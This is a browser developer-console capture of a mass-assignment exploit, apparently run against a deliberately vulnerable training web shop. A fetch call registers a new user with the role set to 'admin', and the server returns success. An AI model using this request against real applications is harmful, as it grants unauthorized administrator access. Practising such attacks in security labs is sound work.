 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 2
top ▼ Filter Default levels ▼ 2 Issues: 2 3 hidden
> allow pasting
Uncaught SyntaxError: Unexpected identifier 'pasting' VM36:1
> fetch('/api/Users', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
email: 'eviladmin@test.com',
password: 'Passw0rd!',
passwordRepeat: 'Passw0rd!',
role: 'admin',
securityQuestion: { id: 1 },
securityAnswer: 'x'
})
})
.then(r => r.json())
.then(console.log)
M {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
polyfills.js:1
{status: 'success', data: {…}} i
data: {username: '', deluxeToken: '', lastLoginIp: '0.0.0.0', profileImage: '/assets/public/images/uploads/defaultAdmin.png', isActive: true, …}
status: "success"
[[Prototype]]: Object
>